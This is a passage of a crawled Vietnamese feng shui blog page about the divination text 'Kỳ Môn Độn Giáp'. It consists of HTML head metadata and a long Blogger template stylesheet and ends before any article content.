

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-bi-kip-ai-toan18.html
body_size: 103688
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-3312852029837913' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.phongthuychanthu.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-bi-kip-ai-toan18.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="http://www.phongthuychanthu.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Phong Thủy Chân Thư - RSS" href="http://www.phongthuychanthu.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="https://www.blogger.com/feeds/4108763197898660544/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="http://www.phongthuychanthu.com/feeds/5629504157303888068/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s320/Ky-Mon-Don-Giap.jpg' rel='image_src'/>
<meta content='KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN (Từ quyển 3 đến quyển 10)' name='description'/>
<meta content='http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-bi-kip-ai-toan18.html' property='og:url'/>
<meta content='KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN (Từ quyển 3 đến quyển 10)' property='og:title'/>
<meta content='KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN (Từ quyển 3 đến quyển 10)' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/w1200-h630-p-k-no-nu/Ky-Mon-Don-Giap.jpg' property='og:image'/>
<title>
KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN (Từ quyển 3 đến quyển 10) - Phong Thủy Chân Thư
</title>
<!-- Description and Keywords (start) -->
<meta content='tu vi phong thuy, xem la so tu vi, la so tu vi tron doi, phong thuy nha o, phong thuy kinh doanh, tu van phong thuy, tu vi, phong thuy, tu van phong thuy, ' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN (Từ quyển 3 đến quyển 10)' property='og:title'/>
<meta content='http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-bi-kip-ai-toan18.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s320/Ky-Mon-Don-Giap.jpg' property='og:image'/>
<meta content='KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN (Từ quyển 3 đến quyển 10)' name='og:description'/>
<meta content='Phong Thủy Chân Thư' property='og:site_name'/>
<meta content='http://www.phongthuychanthu.com/' name='twitter:domain'/>
<meta content='KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN (Từ quyển 3 đến quyển 10)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s320/Ky-Mon-Don-Giap.jpg' name='twitter:image'/>
<meta content='KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN (Từ quyển 3 đến quyển 10)' name='twitter:title'/>
<meta content='KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN (Từ quyển 3 đến quyển 10)' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Arial"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Arial;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-9{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
